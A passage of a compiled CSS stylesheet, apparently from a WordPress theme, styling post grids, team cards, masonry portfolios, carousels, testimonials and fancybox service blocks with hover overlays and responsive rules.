    color: #fff; }
    .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a:hover {
      color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }

.template-zo_grid--posts-style01 {
  /* GRID TEAM */ }
  .template-zo_grid--posts-style01.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .template-zo_grid--posts-style01 .zo-grid-cat {
    padding: 50px 25px 25px 25px; }
  @media screen and (max-width: 1280px) {
    .template-zo_grid--posts-style01 .zo-grid-cat {
      padding: 10px 10px 10px 20px; }
      .template-zo_grid--posts-style01 .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  @media (min-width: 767px) and (max-width: 980px) {
    .template-zo_grid--posts-style01 .zo-grid-cat {
      padding: 20px; }
      .template-zo_grid--posts-style01 .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; }
      .template-zo_grid--posts-style01 .zo-grid-cat h3 {
        margin-bottom: 0 !important; } }
  .template-zo_grid--posts-style01 h2 {
    font-size: 50px;
    margin-bottom: 25px; }
  .template-zo_grid--posts-style01 h2:after {
    content: ".";
    color: #ff3a47; }
  .template-zo_grid--posts-style01 h3 a {
    color: #414141;
    font-size: 20px; }
  .template-zo_grid--posts-style01 h3 a:hover {
    color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container {
    position: relative; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover:after {
    top: 30px;
    left: 30px;
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover .zo-grid-content {
    opacity: 1; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover .zo-grid-content:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content {
    position: absolute;
    left: 0;
    bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
    padding-top: 30%;
    text-align: center;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -khtml-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    margin-bottom: 0; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a {
    color: #fff; }
    .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a:hover {
      color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-date {
    font-weight: 300;
    line-height: 30px;
    color: #fff; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a {
    color: #fff; }
    .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a:hover {
      color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }

.template-zo_grid--team.container-fluid {
  padding-left: 0;
  padding-right: 0; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner {
    position: relative; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title {
    padding-bottom: 0;
    margin-bottom: 0;
    text-transform: inherit; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title:before {
    display: none; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position span {
    color: #969696; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials {
    padding-top: 20px; }
  .template-zo_grid--team .zo-grid-item {
    box-sizing: border-box; }
  @media screen and (max-width: 767px) {
    .template-zo_grid--team .zo-grid-item {
      padding-right: 0 !important; } }
  .template-zo_grid--team .zo-grid-item .zo-team-inner {
    position: relative; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image img {
    width: 100%; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover img {
    opacity: 0.9;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover .zo-team-socials {
    opacity: 1;
    bottom: 0;
    visibility: visible; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover .zo-team-overlay-inner {
    opacity: 0;
    bottom: -10px; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner {
    text-align: center;
    background: #fff;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 230px;
    opacity: 1;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title {
    letter-spacing: 0;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-top: 20px;
    padding-bottom: 5px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title:before {
      position: absolute;
      content: '';
      width: 20px;
      height: 1px;
      background: #ff3a47;
      bottom: -6px;
      left: 50%;
      margin-left: -10px; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position {
    margin-bottom: -10px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position span {
      font-size: 17px;
      line-height: 22px;
      color: #333;
      letter-spacing: 0; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials {
    list-style: none;
    position: absolute;
    bottom: -20px;
    left: 50%;
    background: #fff;
    min-width: 230px;
    padding: 0;
    text-align: center;
    height: 50px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    visibility: hidden; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li {
    display: inline-block;
    width: 50px;
    line-height: 50px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li a i {
      color: #ff3a47;
      font-size: 14px;
      line-height: 22px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li:hover {
      background: #ff3a47;
      box-shadow: 0px 0px 0px 5px #ff3a47;
      -webkit-transition: all 0.3s;
      -khtml-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
      .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li:hover a i {
        color: #fff; }

.zo-grid-filter {
  margin-bottom: 40px;
  /* ==========================================================================
   [End] Zo Grid
========================================================================== */
  /* ==========================================================================
   [Start] Zo Masonry
========================================================================== */ }
  .zo-grid-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .zo-grid-filter ul li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 10px; }
  .zo-grid-filter ul li a {
    display: block;
    padding: 2px 10px;
    font-weight: normal;
    color: #afc3d0;
    border: 1px solid rgba(0, 0, 0, 0); }
  .zo-grid-filter ul li a.active, .zo-grid-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #414141;
    border-radius: 10px; }

.zo-masonry-wrapper {
  /* ==========================================================================
   [End] Zo Masonry
========================================================================== */
  /* ==========================================================================
   [Start] Images Carousel
========================================================================== */ }
  .zo-masonry-wrapper .zo-masonry-filter {
    margin-bottom: 40px; }
  .zo-masonry-wrapper .zo-masonry-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .zo-masonry-wrapper .zo-masonry-filter ul li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 10px; }
  .zo-masonry-wrapper .zo-masonry-filter ul li a {
    display: block;
    padding: 2px 10px;
    font-weight: normal;
    color: #afc3d0;
    border: 1px solid rgba(0, 0, 0, 0); }
  .zo-masonry-wrapper .zo-masonry-filter ul li a.active, .zo-masonry-wrapper .zo-masonry-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #414141;
    border-radius: 10px; }

.wpb_images_carousel .vc_item {
  text-align: center; }
  .wpb_images_carousel .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item > .vc_inner {
    padding: 0;
    margin: 0; }
  .wpb_images_carousel.overlay .vc_item img, .wpb_images_carousel.overlay .slick-slide img {
    opacity: 0.6; }
  .wpb_images_carousel.overlay .vc_item:hover img, .wpb_images_carousel.overlay .slick-slide:hover img {
    opacity: 1; }
  .wpb_images_carousel.green .slick-dots li.slick-active button::before {
    color: #ff3a47; }
  .wpb_images_carousel .slick-dots li.slick-active button::before {
    color: #ff3a47; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    border-radius: 100%;
    border: 2px solid #fff;
    display: block;
    height: 50px;
    opacity: 1;
    width: 50px;
    line-height: 47px;
    margin: 0;
    top: 50%;
    color: #fff;
    text-shadow: none;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    text-shadow: none 2px 5px rgba(0, 0, 0, .4);
    /* TRANSFORM  */
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control:hover {
    background-color: rgba(255, 255, 255, 0.5); }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
    content: "\f053";
    font-family: FontAwesome; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
    content: "\f054";
    font-family: FontAwesome; }

@media screen and (max-width: 767px) {
  .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline {
    width: 100% !important; }
    .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item {
      width: 100% !important;
      height: auto !important; }
      .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item + .vc_item {
        margin-top: 50px; }
    .wpb_images_carousel.about-us-carousel-2 .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item + .vc_item {
      margin-top: 0px; } }

@media screen and (max-width: 991px) {
  /* ==========================================================================
   [End] Images Carousel
========================================================================== */
  /* ==========================================================================
   [Start] Zo Carousel
========================================================================== */
    .wpb_images_carousel .zo_images_carousel-wrap {
      text-align: center; }
      .wpb_images_carousel .zo_images_carousel-wrap .zo_images_carousel > div + div {
        margin-top: 50px; } }

.template-zo_carousel .zo-carousel-media img {
  margin: 0 auto; }
  .template-zo_carousel .zo-carousel-title {
    margin-top: 15px; }
  .template-zo_carousel .zo-carousel-title a {
    color: inherit; }
  .template-zo_carousel .zo-carousel-title a:hover {
    color: #ff3a47; }
  .template-zo_carousel .zo-carousel-content {
    margin-bottom: 10px; }
  .template-zo_carousel .zo-carousel-categories a {
    font-style: italic; }
  .template-zo_carousel .owl-nav .owl-prev {
    padding: 5px 10px !important; }
  .template-zo_carousel .owl-nav .owl-prev:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel .owl-nav .owl-next {
    padding: 5px 10px !important; }
  .template-zo_carousel .owl-nav .owl-next:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel .owl-dots .owl-dot span:hover {
    background: #ff3a47 !important; }

.zo-counter-wraper .zo-counter {
  font-family: "Montserrat", sans-serif;
  font-size: 70px;
  line-height: 80px;
  color: #e5e5e5; }
  .zo-counter-wraper .zo-counter-icon {
    font-size: 50px; }
  @media screen and (max-width: 991px) {
  .zo-counter-wraper .zo-counter {
    font-size: 40px;
    line-height: 50px; } }

.template-zo_carousel--testimonial {
  padding: 80px 100px; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .template-zo_carousel--testimonial {
    padding: 50px; } }
  @media screen and (max-width: 991px) {
  .template-zo_carousel--testimonial {
    padding: 30px 20px; } }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content {
    margin-bottom: 15px;
    position: relative;
    padding-top: 30px;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content:before {
    color: #dce0e2;
    content: "\f10d";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 30px;
    height: 30px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content p {
    font-style: italic;
    letter-spacing: 0; }
  .template-zo_carousel--testimonial .zo-grid-media img {
    border: 1px solid #ccc;
    border-radius: 100%;
    margin: 0 auto; }
  .template-zo_carousel--testimonial .zo-grid-media img:hover {
    opacity: 0.8; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-title h3 {
    margin-top: 10px;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-title h4 {
    color: #a2a2a2;
    font-size: 16px;
    text-align: center; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots {
    margin-top: 19px; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots .owl-dot span {
    width: 8px;
    height: 8px;
    background: #f2f3f4;
    margin: 5px 3px;
    border-radius: 100%; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots .owl-dot.active span {
    background: #ff3a47 !important; }

.template-zo_fancybox_single .zo-fancybox-item {
  padding: 20px 10px;
  border: 1px solid #f2f2f2;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:hover {
    border: 1px solid #f5f5f5; }
  .template-zo_fancybox_single .zo-fancybox-item:hover:before {
    width: 40%;
    height: 40%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_fancybox_single .zo-fancybox-item:hover:after {
    width: 40%;
    height: 40%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-icon {
    margin-bottom: 20px; }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-icon i {
    color: #ff3a47;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 14px;
    line-height: 24px;
    color: #777;
    text-align: center; }
  .template-zo_fancybox_single--left .zo-fancybox-item {
    align-items: center;
    display: flex; }
  .template-zo_fancybox_single--left .zo-fancybox-item:hover .zo-fancybox-title {
    color: #ff3a47; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-icon {
    width: 70px;
    float: left; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-icon i {
    color: #ff3a47; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-body {
    width: calc(100% - 70px);
    float: right; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 14px;
    line-height: 24px;
    color: #777;
    text-align: left; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item {
    align-items: center;
    display: flex;
    color: #000; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item:hover .zo-fancybox-icon {
    color: #ff3a47; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item .zo-fancybox-header .zo-fancybox-title {
    font-size: 20px; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item .zo-fancybox-header .zo-fancybox-icon {
    margin-bottom: 40px; }

.template-zo_fancybox_single--services {
  min-height: 435px;
  padding: 80px 40px; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .template-zo_fancybox_single--services {
    padding: 60px 20px;
    min-height: 390px; } }
  @media (min-width: 768px) and (max-width: 991px) {
  .template-zo_fancybox_single--services {
    padding: 20px;
    min-height: 150px !important; } }
  @media screen and (max-width: 767px) {
  .template-zo_fancybox_single--services {
    padding: 30px 15px;
    border-bottom: 1px solid #e8e8e8;
    min-height: 150px !important; } }
  .zo-boxed .template-zo_fancybox_single--services {
    padding: 60px 20px;
    min-height: 390px; }
  .template-zo_fancybox_single--services.artista-custom-color {
    padding: 0;
    min-height: auto; }
  .template-zo_fancybox_single--services.artista-custom-color .zo-fancybox-item .zo-fancybox-icon i {
    color: #141414; }
  .template-zo_fancybox_single--services.artista-custom-color .zo-fancybox-title {
    font-size: 22px;
    font-weight: normal; }
  .template-zo_fancybox_single--services:hover .zo-fancybox-icon i {
    color: rgba(255, 58, 71, 0.5) !important; }
  .template-zo_fancybox_single--services .zo-fancybox-item {
    padding: 30px 10px;
    position: relative; }
  .template-zo_fancybox_single--services .zo-fancybox-item:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item:hover:before {
    width: 40%;
    height: 40%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item:hover:after {
    width: 40%;
    height: 40%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-icon {
    margin-bottom: 20px; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-icon i {
    color: #e9eff3;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-title a {
    color: #414141; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-title a:hover {
    color: #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 16px;
    color: #777;
    text-align: center; }
  .template-zo_masonry--portfolio .zo-masonry-overlay {
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    background: rgba(0, 0, 0, 0);
    position: relative; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover .zo-masonry-title {
    bottom: 50px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover .zo-masonry-categories {
    bottom: 30px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover:before {
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47;
    top: 30px;
    left: 30px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_masonry--portfolio .zo-masonry-overlay .zo-masonry-title {
    position: absolute;
    bottom: 0;
    text-align: left;
    left: 0;
    width: 100%;
    padding-left: 30px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay .zo-masonry-categories {
    position: absolute;
    bottom: 0;
    text-align: left;
    left: 0;
    padding-left: 30px;
    width: 100%;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay a {
    color: #fff; }
  .template-zo_masonry--portfolio .zo-masonry-overlay a:hover {
    color: #ff3a47; }

.template-zo_masonry--portfolio-style01 .zo-masonry-overlay {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */
  background: rgba(0, 0, 0, 0);
  position: relative; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.8); }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-title {
    bottom: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-categories {
    bottom: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover:before {
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    border-left: 1px solid rgba(255, 58, 71, 0.3);
    border-top: 1px solid rgba(255, 58, 71, 0.3);
    top: 30px;
    left: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover:after {
    bottom: 30px;
    right: 30px;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    border-right: 1px solid rgba(255, 58, 71, 0.3);
    border-bottom: 1px solid rgba(255, 58, 71, 0.3); }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-pretty {
    top: calc(50% - 10px);
    font: 16px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay .zo-masonry-title {
    position: absolute;
    bottom: 0;
    text-align: center;
    left: 0;
    width: 100%;
    z-index: 10;
    padding: 0 35px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay a {
    color: #fff; }
